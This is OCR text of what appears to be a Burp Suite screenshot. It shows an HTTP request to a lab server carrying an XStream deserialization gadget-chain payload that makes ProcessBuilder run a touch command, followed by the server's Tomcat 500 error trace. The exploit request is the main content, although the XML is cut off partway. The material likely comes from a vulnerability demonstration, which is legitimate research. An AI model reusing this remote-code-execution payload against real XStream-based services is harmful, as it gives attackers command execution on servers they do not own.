 Go
Cancel
<
>
Target: http://10.211.55.17
?
Request
Raw Params Headers Hex XML
GET /orders/4 HTTP/1.1
Host: 10.211.55.17
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://10.211.55.17/orders
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Content-Type: application/xml
Cookie: JSESSIONID=9279B7241718A1856DC110C327D8D680
Connection: close
Content-Length: 2424
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/usr/bin/touch</string>
<string>xstremtest</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 06 Sep 2017 07:41:17 GMT
Connection: close
Content-Length: 15850
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.37 - Error report</title><style
type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:
22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:
16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:
14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A
{color : black;}A.name {color : black;}.line {height: 1px; background-color:
#525D76; border: none;}</style> </head><body><h1>HTTP Status 500 - java.lang.String
cannot be cast to java.security.Provider$Service : java.lang.String cannot be cast
to java.security.Provider$Service</h1><div class="line"></div><p><b>type</b>
Exception report</p><p><b>message</b> <u>java.lang.String cannot be cast to
java.security.Provider$Service : java.lang.String cannot be cast to
java.security.Provider$Service</u></p><p><b>description</b> <u>The server
encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>com.thoughtworks.xstream.converters.Conv
ersionException: java.lang.String cannot be cast to java.security.Provider$Service
: java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to
java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to
java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 49
? < + > Type a search term 0 matches